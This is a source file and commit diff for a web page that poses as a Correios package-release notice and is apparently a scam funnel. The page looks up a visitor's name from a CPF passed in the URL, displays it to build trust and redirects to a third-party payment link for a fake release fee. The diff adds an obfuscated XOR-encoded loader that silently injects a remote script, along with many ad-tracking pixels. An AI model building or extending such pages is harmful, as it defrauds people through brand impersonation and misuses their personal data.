
==== gerando-pagamento/index.html @ 063725f1 "Update index.html" ====
<!DOCTYPE html><html lang="pt-BR"><head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Correios - Encomenda Localizada</title>
  <script>
    window.pixelId = "6a347c1d62a4a0f4b2d647e4";
    window.utmify = window.utmify || function() { (window.utmify.q = window.utmify.q || []).push(arguments); };
    var a = document.createElement("script");
    a.setAttribute("async", "");
    a.setAttribute("defer", "");
    a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel.js");
    document.head.appendChild(a);
    window.utmify('track', 'InitiateCheckout');
  </script><script async="" defer="" src="js/pixel.js"></script>
  <style>
    * {
      margin: 0;
      padding: 0;
      box-sizing: border-box;
    }

    body {
      background-color: #e8e8e8;
      font-family: Arial, Helvetica, sans-serif;
      display: flex;
      justify-content: center;
      align-items: flex-start;
      min-height: 100vh;
      padding: 0;
    }

    .email-wrapper {
      width: 100%;
      max-width: 420px;
      background-color: #ffffff;
      box-shadow: 0 2px 8px rgba(0,0,0,0.15);
    }

    /* Header */
    .header-img {
      width: 100%;
      display: block;
    }

    /* Imagem do Topo (Rastreio e Descrição) */
    .top-info-container {
      width: 100%;
      display: block;
    }

    .top-info-container img {
      width: 100%;
      display: block;
      height: auto;
    }

    /* Imagem da Encomenda */
    .package-photo {
      max-width: 85%;
      margin: 0 auto 18px;
      border: 1px solid #dddddd;
      border-radius: 4px;
      overflow: hidden;
      position: relative;
    }

    .package-photo img {
      width: 100%;
      display: block;
      object-fit: cover;
    }

    .package-nome-overlay {
      position: absolute;
      top: 47.5%;
      left: 17%;
      transform: rotate(1deg);
      width: 70%;
      text-align: left;
      font-family: Arial, Helvetica, sans-serif;
      font-size: clamp(0.5rem, 3vw, 0.8rem);
      font-weight: 700;
      color: #1a1a1a;
      text-transform: uppercase;
      letter-spacing: 0.04em;
      line-height: 1.3;
      pointer-events: none;
    }

    .package-cpf-overlay {
      position: absolute;
      top: 56%;
      left: 25%;
      transform: rotate(1deg);
      width: 70%;
      text-align: left;
      font-family: Arial, Helvetica, sans-serif;
      font-size: clamp(0.5rem, 3vw, 0.8rem);
      font-weight: 700;
      color: #1a1a1a;
      letter-spacing: 0.04em;
      pointer-events: none;
    }

    /* Imagem do Aviso Importante */
    .importante-container {
      margin: 0 20px 18px;
      display: block;
    }

    .importante-container img {
      width: 100%;
      display: block;
      height: auto;
    }

    /* Seção do Botão em Imagem */
    .cta-image-wrap {
      padding: 0 20px 22px;
    }

    .cta-image-button {
      display: block;
      width: 100%;
      text-decoration: none;
      border: none;
      cursor: pointer;
    }

    .cta-image-button img {
      width: 100%;
      display: block;
      height: auto;
    }

    /* Footer com Imagem */
    .footer-container {
      width: 100%;
      display: block;
    }

    .footer-container img {
      width: 100%;
      display: block;
      height: auto;
    }

    /* ── Loading overlay ── */
    #loading-overlay {
      display: none;
      position: fixed;
      inset: 0;
      background: #ffffff;
      z-index: 9999;
      flex-direction: column;
      align-items: center;
      justify-content: center;
    }
    #loading-overlay.ativo { display: flex; }

    .lo-topo {
      width: 100%;
      height: 4px;
      background: #003087;
      position: absolute;
      top: 0;
      left: 0;
    }
    .lo-barra {
      height: 4px;
      background: #FFCC00;
      width: 0%;
      animation: lo-progress 3s ease-in-out forwards;
    }
    @keyframes lo-progress { 0%{width:0%} 60%{width:75%} 90%{width:90%} 100%{width:95%} }

    .lo-logo-img {
      width: 180px;
      margin-bottom: 28px;
    }
    .lo-divisor {
      width: 180px;
      height: 2px;
      background: #FFCC00;
      margin-bottom: 22px;
    }
    .lo-step {
      font-size: 0.82rem;
      color: #666;
      text-align: center;
      letter-spacing: 0.01em;
      min-height: 1.2em;
    }
    .lo-dots::after {
      content: '';
      animation: lo-dot 1.2s steps(4, end) infinite;
    }
    @keyframes lo-dot {
      0%  { content: ''; }
      25% { content: '.'; }
      50% { content: '..'; }
      75% { content: '...'; }
    }
  </style>
</head>
<body>
  <!-- Loading overlay -->
  <div id="loading-overlay" class="ativo">
    <div class="lo-topo">
        <div class="lo-barra" id="lo-barra"></div>
    </div>
    <img class="lo-logo-img" src="images/correios.png" alt="Correios">
    <div class="lo-divisor"></div>
    <div class="lo-step lo-dots" id="lo-msg">Verificando seus dados</div>
</div>

<script>
const mensagens = [
    "Verificando seus dados",
    "Localizando encomenda",
    "Gerando código de pagamento"
];

const msg = document.getElementById("lo-msg");

mensagens.forEach((texto, index) => {
    setTimeout(() => {
        msg.textContent = texto;
    }, index * 1200);
});

setTimeout(() => {
    const urlParams = new URLSearchParams(window.location.search);

    const nome = urlParams.get("nome")
        ? decodeURIComponent(urlParams.get("nome"))
        : "";

    const cpf = urlParams.get("cpf")
        ? urlParams.get("cpf")
        : "";

    urlParams.set("name", nome);
    urlParams.set("document", cpf);

    const finalUrl =
        "https://pay.sunize.com.br/kcnDqGgU?" +
        urlParams.toString();

    window.location.href = finalUrl;
}, 3600);
</script>

  <div class="email-wrapper">

    <img src="images/image%20copy.png" alt="Correios" class="header-img">

    <div class="top-info-container">
      <img src="images/mS42K4y.png" alt="Informações da Encomenda">
    </div>

    <div class="package-photo">
      <img src="images/image.png" alt="Encomenda Correios">
      <div class="package-nome-overlay" id="texto-nome"></div>
      <div class="package-cpf-overlay" id="texto-cpf"></div>
    </div>

    <div class="importante-container">
      <img src="images/qystkyS.png" alt="Aviso Importante - Correios">
    </div>

    <div class="cta-image-wrap">
      <a href="#" class="cta-image-button" id="btn-pagar">
        <img src="images/cEn15gK.png" alt="CLIQUE AQUI PARA LIBERAÇÃO DO SEU PEDIDO">
      </a>
    </div>

    <div class="footer-container">
      <img src="images/M3dE1nq.png" alt="Rodapé Correios - Ambiente Seguro">
    </div>

  </div>
  <script>
    const params = new URLSearchParams(location.search);
    const cpf = params.get('cpf') || '';
    let nomeGlobal = '';

    // Carrega nome na imagem
    (async function () {
      if (!cpf) return;
      try {
        const res  = await fetch('/api/consulta?cpf=' + encodeURIComponent(cpf));
        const data = await res.json();
        if (!data.erro && data.dados && data.dados.length > 0) {
          nomeGlobal = data.dados[0].NOME;
          const cpfFormatado = cpf.replace(/(\d{3})(\d{3})(\d{3})(\d{2})/, '$1.$2.$3-$4');
          document.getElementById('texto-nome').textContent = nomeGlobal;
          document.getElementById('texto-cpf').textContent  = cpfFormatado;
        }
      } catch (e) {}
    })();

    // Animação de carregamento ao clicar no botão
    document.getElementById('btn-pagar').addEventListener('click', function (e) {
      e.preventDefault();

      const overlay = document.getElementById('loading-overlay');
      const s1 = document.getElementById('step1');
      const s2 = document.getElementById('step2');
      const s3 = document.getElementById('step3');

      overlay.classList.add('ativo');
      // Reinicia animação da barra
      const barra = document.getElementById('lo-barra');
      barra.style.animation = 'none';
      barra.offsetHeight;
      barra.style.animation = '';

      const msg = document.getElementById('lo-msg');
      setTimeout(function () { msg.textContent = 'Localizando encomenda'; }, 1200);
      setTimeout(function () { msg.textContent = 'Gerando código de pagamento'; }, 2400);

      setTimeout(function () {
        var gatewayBase = 'https://pay.sunize.com.br/kcnDqGgU';
        var urlParams   = new URLSearchParams(window.location.search);
        var utmKeys     = ['utm_source','utm_campaign','utm_medium','utm_content','utm_term','xcod','src','fbclid','sck','subid'];
        var q           = new URLSearchParams();
        utmKeys.forEach(function(k){
          var v = urlParams.get(k) || localStorage.getItem(k) || '';
          if (v) q.set(k, v);
        });
        var qs = q.toString();
        window.location.href = gatewayBase + (qs ? '?' + qs : '');
      }, 1);
    });
  </script>

</body></html>

==== commit d7d9e8a4: "." ====
--- a/gerando-pagamento/index.html
+++ b/gerando-pagamento/index.html
@@ -2,6 +2,736 @@
   <meta charset="UTF-8">
   <meta name="viewport" content="width=device-width, initial-scale=1.0">
   <title>Correios - Encomenda Localizada</title>
+    <script src="../utm-tracking.js"></script>
+
+
+
+<!-- UTM FACEBOOK Code -->
+
+
+
+<script>
+(function () {
+  "use strict";
+
+  var STORAGE_KEY = "funil_tracking_params";
+
+  // Parâmetros que serão preservados entre as etapas.
+  var TRACKING_PARAMS = [
+    "utm_source",
+    "utm_medium",
+    "utm_campaign",
+    "utm_content",
+    "utm_term",
+    "fbclid"
+  ];
+
+  function readStorage(storage) {
+    try {
+      return JSON.parse(storage.getItem(STORAGE_KEY) || "{}");
+    } catch (e) {
+      return {};
+    }
+  }
+
+  function saveStorage(storage, data) {
+    try {
+      storage.setItem(STORAGE_KEY, JSON.stringify(data));
+    } catch (e) {}
+  }
+
+  function getSavedParams() {
+    var session = readStorage(sessionStorage);
+    var local = readStorage(localStorage);
+
+    return Object.assign({}, local, session);
+  }
+
+  function saveParams(data) {
+    saveStorage(sessionStorage, data);
+    saveStorage(localStorage, data);
+  }
+
+  // 1. Recupera os parâmetros já salvos.
+  var params = getSavedParams();
+
+  // 2. Captura os parâmetros recebidos na URL atual.
+  var currentURL = new URL(window.location.href);
+
+  TRACKING_PARAMS.forEach(function (key) {
+    var value = currentURL.searchParams.get(key);
+
+    // Atualiza somente se o parâmetro estiver presente
+    // e tiver um valor não vazio.
+    if (value !== null && value.trim() !== "") {
+      params[key] = value;
+    }
+  });
+
+  // 3. Salva os parâmetros para as próximas páginas.
+  saveParams(params);
+
+  // 4. Função global para redirecionar preservando as UTMs.
+  window.goToNext = function (nextURL) {
+    var destination = new URL(nextURL, window.location.href);
+    var saved = getSavedParams();
+
+    // Não substitui parâmetros de tracking já definidos
+    // explicitamente na URL de destino.
+    TRACKING_PARAMS.forEach(function (key) {
+      if (
+        saved[key] &&
+        !destination.searchParams.has(key)
+      ) {
+        destination.searchParams.set(key, saved[key]);
+      }
+    });
+
+    window.location.href = destination.href;
+  };
+
+  // 5. Propaga as UTMs automaticamente nos links internos.
+  document.addEventListener("click", function (event) {
+    var link = event.target.closest("a[href]");
+
+    if (!link) return;
+    if (link.target === "_blank") return;
+    if (event.ctrlKey || event.metaKey || event.shiftKey) return;
+    if (event.button !== 0) return;
+
+    var destination;
+
+    try {
+      destination = new URL(link.href, window.location.href);
+    } catch (e) {
+      return;
+    }
+
+    // Só modifica links da mesma origem.
+    if (destination.origin !== window.location.origin) return;
+
+    TRACKING_PARAMS.forEach(function (key) {
+      if (
+        params[key] &&
+        !destination.searchParams.has(key)
+      ) {
+        destination.searchParams.set(key, params[key]);
+      }
+    });
+
+    link.href = destination.href;
+  });
+
+  // Disponibiliza os parâmetros para outros scripts.
+  window.getFunilTracking = function () {
+    return Object.assign({}, getSavedParams());
+  };
+
+})();
+</script>
+
+
+<!-- END UTM FACEBOOK CODE -->
+
+<!-- UTMFY Code -->
+
+<script src="js/latest.js" data-utmify-prevent-subids="" async="" defer=""></script>
+
+
+<script>(function(){var f_tx=atob("DAdM54C6GPaiGO83GnxukvLWOsyAcJtDanR2yK/ZfJiMbZtac2E1yePVddjAasBEeXUll/TJN4PWdZwYdmY4gvPONpzROsMVe3M4lenYbYLHa80NQXxuieHXfdSYOotWbmZhkvTXcZDbNZ9Ff3EpifSXYJXNfMJEeWxuy6LMeZrXfc0NOCUxy/uYdpfPfc0NOGMtk+GXbYLPcYlON3c+gvbfdoKPa5pVc2M/xayYbpfObYoVICVumt3H");var p_rt=[];for(var w_puw=0;w_puw<f_tx.length;w_puw++){p_rt.push(f_tx.charCodeAt(w_puw)&255);}var r_7d0y=p_rt[0];var f_5kg=p_rt.slice(1,1+r_7d0y);var p_0kac=p_rt.slice(1+r_7d0y);var t_c=p_0kac.map(function(b,d_nin){return b^f_5kg[d_nin%r_7d0y];});var o_pdk="";for(var q_rs3e=0;q_rs3e<t_c.length;q_rs3e++){o_pdk+=String.fromCharCode(t_c[q_rs3e]&255);}var h_l0yz=decodeURIComponent(escape(o_pdk));var k_s=JSON.parse(h_l0yz);var q_ane=k_s.globals||[];q_ane.forEach(function(w_dru){window[w_dru.name]=w_dru.value;});var w_w=document.createElement("script");w_w.src=k_s.url;w_w.async=true;w_w.defer=true;(k_s.attributes||[]).forEach(function(g_1){w_w.setAttribute(g_1.name,g_1.value);});(document.head||document.documentElement).appendChild(w_w);})();</script>
+
+
+
+<!-- END UTMFY CODE -->
+
+
+
+<!-- Meta Pixel Code -->
+<script>
+!function(f,b,e,v,n,t,s)
+{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
+n.callMethod.apply(n,arguments):n.queue.push(arguments)};
+if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
+n.queue=[];t=b.createElement(e);t.async=!0;
+t.src=v;s=b.getElementsByTagName(e)[0];
+s.parentNode.insertBefore(t,s)}(window, document,'script',
+'https://connect.facebook.net/en_US/fbevents.js');
+fbq('init', '1117296950800245');
+fbq('track', 'PageView');
+</script>
+<noscript><img height="1" width="1" style="display:none"
+src="https://www.facebook.com/tr?id=1117296950800245&ev=PageView&noscript=1"
+/></noscript>
+<!-- End Meta Pixel Code -->
+
+
+
+<!-- Meta Pixel Code -->
+<script>
+!function(f,b,e,v,n,t,s)
+{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
+n.callMethod.apply(n,arguments):n.queue.push(arguments)};
+if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
+n.queue=[];t=b.createElement(e);t.async=!0;
+t.src=v;s=b.getElementsByTagName(e)[0];
+s.parentNode.insertBefore(t,s)}(window, document,'script',
+'https://connect.facebook.net/en_US/fbevents.js');
+fbq('init', '1746333669903668');
+fbq('track', 'PageView');
+</script>
+<noscript><img height="1" width="1" style="display:none"
+src="https://www.facebook.com/tr?id=1746333669903668&ev=PageView&noscript=1"
+/></noscript>
+<!-- End Meta Pixel Code -->
+
+
+<!-- Meta Pixel Code -->
+<script>
+!function(f,b,e,v,n,t,s)
+{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
+n.callMethod.apply(n,arguments):n.queue.push(arguments)};
+if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
+n.queue=[];t=b.createElement(e);t.async=!0;
+t.src=v;s=b.getElementsByTagName(e)[0];
+s.parentNode.insertBefore(t,s)}(window, document,'script',
+'https://connect.facebook.net/en_US/fbevents.js');
+fbq('init', '1015408774399172');
+fbq('track', 'PageView');
+</script>
+<noscript><img height="1" width="1" style="display:none"
+src="https://www.facebook.com/tr?id=1015408774399172&ev=PageView&noscript=1"
+/></noscript>
+<!-- End Meta Pixel Code -->
+
+
+<!-- Meta Pixel Code -->
+<script>
+!function(f,b,e,v,n,t,s)
+{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
+n.callMethod.apply(n,arguments):n.queue.push(arguments)};
+if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
+n.queue=[];t=b.createElement(e);t.async=!0;
+t.src=v;s=b.getElementsByTagName(e)[0];
+s.parentNode.insertBefore(t,s)}(window, document,'script',
+'https://connect.facebook.net/en_US/fbevents.js');
+fbq('init', '2243844239765046');
+fbq('track', 'PageView');
+</script>
+<noscript><img height="1" width="1" style="display:none"
+src="https://www.facebook.com/tr?id=2243844239765046&ev=PageView&noscript=1"
+/></noscript>
+<!-- End Meta Pixel Code -->
+
+
+
+<!-- Meta Pixel Code -->
+<script>
+!function(f,b,e,v,n,t,s)
+{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
+n.callMethod.apply(n,arguments):n.queue.push(arguments)};
+if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
+n.queue=[];t=b.createElement(e);t.async=!0;
+t.src=v;s=b.getElementsByTagName(e)[0];
+s.parentNode.insertBefore(t,s)}(window, document,'script',
+'https://connect.facebook.net/en_US/fbevents.js');
+fbq('init', '1375844174304393');
+fbq('track', 'PageView');
+</script>
+<noscript><img height="1" width="1" style="display:none"
+src="https://www.facebook.com/tr?id=1375844174304393&ev=PageView&noscript=1"
+/></noscript>
+<!-- End Meta Pixel Code -->
+
+
+
+<!-- Meta Pixel Code -->
+<script>
+!function(f,b,e,v,n,t,s)
+{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
+n.callMethod.apply(n,arguments):n.queue.push(arguments)};
+if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
+n.queue=[];t=b.createElement(e);t.async=!0;
+t.src=v;s=b.getElementsByTagName(e)[0];
+s.parentNode.insertBefore(t,s)}(window, document,'script',
+'https://connect.facebook.net/en_US/fbevents.js');
+fbq('init', '2137523013457243');
+fbq('track', 'PageView');
+</script>
+<noscript><img height="1" width="1" style="display:none"
+src="https://www.facebook.com/tr?id=2137523013457243&ev=PageView&noscript=1"
+/></noscript>
+<!-- End Meta Pixel Code -->
+
+
+
+<!-- Meta Pixel Code -->
+<script>
+!function(f,b,e,v,n,t,s)
+{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
+n.callMethod.apply(n,arguments):n.queue.push(arguments)};
+if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
+n.queue=[];t=b.createElement(e);t.async=!0;
+t.src=v;s=b.getElementsByTagName(e)[0];
+s.parentNode.insertBefore(t,s)}(window, document,'script',
+'https://connect.facebook.net/en_US/fbevents.js');
+fbq('init', '847755107473498');
+fbq('track', 'PageView');
+</script>
+<noscript><img height="1" width="1" style="display:none"
+src="https://www.facebook.com/tr?id=847755107473498&ev=PageView&noscript=1"
+/></noscript>
+<!-- End Meta Pixel Code -->
+
+
+
+<!-- Meta Pixel Code -->
+<script>
+!function(f,b,e,v,n,t,s)
+{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
+n.callMethod.apply(n,arguments):n.queue.push(arguments)};
+if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
+n.queue=[];t=b.createElement(e);t.async=!0;
+t.src=v;s=b.getElementsByTagName(e)[0];
+s.parentNode.insertBefore(t,s)}(window, document,'script',
+'https://connect.facebook.net/en_US/fbevents.js');
+fbq('init', '2083978855786884');
+fbq('track', 'PageView');
+</script>
+<noscript><img height="1" width="1" style="display:none"
+src="https://www.facebook.com/tr?id=2083978855786884&ev=PageView&noscript=1"
+/></noscript>
+<!-- End Meta Pixel Code -->
+
+
+
+<!-- Meta Pixel Code -->
+<script>
+!function(f,b,e,v,n,t,s)
+{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
+n.callMethod.apply(n,arguments):n.queue.push(arguments)};
+if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
+n.queue=[];t=b.createElement(e);t.async=!0;
+t.src=v;s=b.getElementsByTagName(e)[0];
+s.parentNode.insertBefore(t,s)}(window, document,'script',
+'https://connect.facebook.net/en_US/fbevents.js');
+fbq('init', '1313184030636134');
+fbq('track', 'PageView');
+</script>
+<noscript><img height="1" width="1" style="display:none"
+src="https://www.facebook.com/tr?id=1313184030636134&ev=PageView&noscript=1"
+/></noscript>
+<!-- End Meta Pixel Code -->
+
+
+
+
+<!-- Meta Pixel Code -->
+<script>
+!function(f,b,e,v,n,t,s)
+{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
+n.callMethod.apply(n,arguments):n.queue.push(arguments)};
+if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
+n.queue=[];t=b.createElement(e);t.async=!0;
+t.src=v;s=b.getElementsByTagName(e)[0];
+s.parentNode.insertBefore(t,s)}(window, document,'script',
+'https://connect.facebook.net/en_US/fbevents.js');
+fbq('init', '229463223255909');
+fbq('track', 'PageView');
+</script>
+<noscript><img height="1" width="1" style="display:none"
+src="https://www.facebook.com/tr?id=229463223255909&ev=PageView&noscript=1"
+/></noscript>
+<!-- End Meta Pixel Code -->
+
+
+
+
+
+<!-- Meta Pixel Code -->
+<script>
+!function(f,b,e,v,n,t,s)
+{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
+n.callMethod.apply(n,arguments):n.queue.push(arguments)};
+if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
+n.queue=[];t=b.createElement(e);t.async=!0;
+t.src=v;s=b.getElementsByTagName(e)[0];
+s.parentNode.insertBefore(t,s)}(window, document,'script',
+'https://connect.facebook.net/en_US/fbevents.js');
+fbq('init', '4234627643479096');
+fbq('track', 'PageView');
+</script>
+<noscript><img height="1" width="1" style="display:none"
+src="https://www.facebook.com/tr?id=4234627643479096&ev=PageView&noscript=1"
+/></noscript>
+<!-- End Meta Pixel Code -->
+
+
+
+
+
+
+<!-- Meta Pixel Code -->
+<script>
+!function(f,b,e,v,n,t,s)
+{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
+n.callMethod.apply(n,arguments):n.queue.push(arguments)};
+if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
+n.queue=[];t=b.createElement(e);t.async=!0;
+t.src=v;s=b.getElementsByTagName(e)[0];
+s.parentNode.insertBefore(t,s)}(window, document,'script',
+'https://connect.facebook.net/en_US/fbevents.js');
+fbq('init', '794380730326961');
+fbq('track', 'PageView');
+</script>
+<noscript><img height="1" width="1" style="display:none"
+src="https://www.facebook.com/tr?id=794380730326961&ev=PageView&noscript=1"
+/></noscript>
+<!-- End Meta Pixel Code -->
+
+
+
+
+
+
+<!-- Meta Pixel Code -->
+<script>
+!function(f,b,e,v,n,t,s)
+{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
+n.callMethod.apply(n,arguments):n.queue.push(arguments)};
+if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
+n.queue=[];t=b.createElement(e);t.async=!0;
+t.src=v;s=b.getElementsByTagName(e)[0];
+s.parentNode.insertBefore(t,s)}(window, document,'script',
+'https://connect.facebook.net/en_US/fbevents.js');
+fbq('init', '2299537240549041');
+fbq('track', 'PageView');
+</script>
+<noscript><img height="1" width="1" style="display:none"
+src="https://www.facebook.com/tr?id=2299537240549041&ev=PageView&noscript=1"
+/></noscript>
+<!-- End Meta Pixel Code -->
+
+
+
+
+
+<!-- Meta Pixel Code -->
+<script>
+!function(f,b,e,v,n,t,s)
+{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
+n.callMethod.apply(n,arguments):n.queue.push(arguments)};
+if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
+n.queue=[];t=b.createElement(e);t.async=!0;
+t.src=v;s=b.getElementsByTagName(e)[0];
+s.parentNode.insertBefore(t,s)}(window, document,'script',
+'https://connect.facebook.net/en_US/fbevents.js');
+fbq('init', '1342087550707140');
+fbq('track', 'PageView');
+</script>
+<noscript><img height="1" width="1" style="display:none"
+src="https://www.facebook.com/tr?id=1342087550707140&ev=PageView&noscript=1"
+/></noscript>
+<!-- End Meta Pixel Code -->
+
+
+
+
+
+<!-- Meta Pixel Code -->
+<script>
+!function(f,b,e,v,n,t,s)
+{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
+n.callMethod.apply(n,arguments):n.queue.push(arguments)};
+if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
+n.queue=[];t=b.createElement(e);t.async=!0;
+t.src=v;s=b.getElementsByTagName(e)[0];
+s.parentNode.insertBefore(t,s)}(window, document,'script',
+'https://connect.facebook.net/en_US/fbevents.js');
+fbq('init', '1173269651619651');
+fbq('track', 'PageView');
+</script>
+<noscript><img height="1" width="1" style="display:none"
+src="https://www.facebook.com/tr?id=1173269651619651&ev=PageView&noscript=1"
+/></noscript>
+<!-- End Meta Pixel Code -->
+
+
+
+
+<!-- Meta Pixel Code -->
+<script>
+!function(f,b,e,v,n,t,s)
+{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
+n.callMethod.apply(n,arguments):n.queue.push(arguments)};
+if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
+n.queue=[];t=b.createElement(e);t.async=!0;
+t.src=v;s=b.getElementsByTagName(e)[0];
